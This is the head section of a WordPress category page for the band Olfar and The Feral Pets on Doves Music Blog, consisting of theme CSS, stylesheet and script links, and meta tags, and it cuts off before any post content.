

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dovesmusicblog.com/category/olfar-and-the-feral-pets/
body_size: 17164
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.dovesmusicblog.com/xmlrpc.php">

          <style id="wfc-base-style" type="text/css">
             .wfc-reset-menu-item-first-letter .navbar .nav>li>a:first-letter {font-size: inherit;}.format-icon:before {color: #5A5A5A;}article .format-icon.tc-hide-icon:before, .safari article.format-video .format-icon.tc-hide-icon:before, .chrome article.format-video .format-icon.tc-hide-icon:before, .safari article.format-image .format-icon.tc-hide-icon:before, .chrome article.format-image .format-icon.tc-hide-icon:before, .safari article.format-gallery .format-icon.tc-hide-icon:before, .safari article.attachment .format-icon.tc-hide-icon:before, .chrome article.format-gallery .format-icon.tc-hide-icon:before, .chrome article.attachment .format-icon.tc-hide-icon:before {content: none!important;}h2#tc-comment-title.tc-hide-icon:before {content: none!important;}.archive .archive-header h1.format-icon.tc-hide-icon:before {content: none!important;}.tc-sidebar h3.widget-title.tc-hide-icon:before {content: none!important;}.footer-widgets h3.widget-title.tc-hide-icon:before {content: none!important;}.tc-hide-icon i, i.tc-hide-icon {display: none !important;}.carousel-control {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.social-block a {font-size: 18px;}footer#footer .colophon .social-block a {font-size: 16px;}.social-block.widget_social a {font-size: 14px;}
        </style>
        <title>Olfar and The Feral Pets &#8211; Doves Music Blog</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Feed" href="https://www.dovesmusicblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Comments Feed" href="https://www.dovesmusicblog.com/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&subset=latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Olfar and The Feral Pets Category Feed" href="https://www.dovesmusicblog.com/category/olfar-and-the-feral-pets/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.dovesmusicblog.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='hph-front-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/addons/assets/front/css/hph-front.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/main.min.css?ver=1.4.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:'Poppins', sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1300px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1300px;
                }
              }::selection { background-color: #ffffff; }
::-moz-selection { background-color: #ffffff; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #ffffff; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #ffffff; }.post-format .format-container { border-color: #ffffff; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #ffffff!important; }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #header #nav-mobile { background-color: #000000; }.is-scrolled #header #nav-mobile { background-color: #000000; background-color: rgba(0,0,0,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }img { -webkit-border-radius: px; border-radius: px; }.sidebar.expanding, .sidebar.collapsing, .sidebar .sidebar-content, .sidebar .sidebar-toggle, .container-inner > .main::before,.container-inner > .main::after { background-color: #ffffff; }@media only screen and (min-width: 480px) and (max-width: 1200px) { .s2.expanded { background-color: #ffffff; } }@media only screen and (min-width: 480px) and (max-width: 960px) { .s1.expanded { background-color: #ffffff; } }body { background-color: #ffffff; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.dovesmusicblog.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dovesmusicblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dovesmusicblog.com/wp-json/wp/v2/categories/1332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dovesmusicblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="shortcut icon" href="https://www.dovesmusicblog.com/wp-content/uploads/2010/07/favicon.jpg" type="image/x-icon" /><!-- Favi -->    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style id="wfc-style-post_links" type="text/css" data-origin="server">
/* Setting : Links in post/pages */ 
main.content .entry a, .format-link .post-format p {
color : #000000;
}

</style>            <style id="grids-css" type="text/css">
                .post-list .grid-item {float: left; }
                .cols-1 .grid-item { width: 100%; }
                .cols-2 .grid-item { width: 50%; }
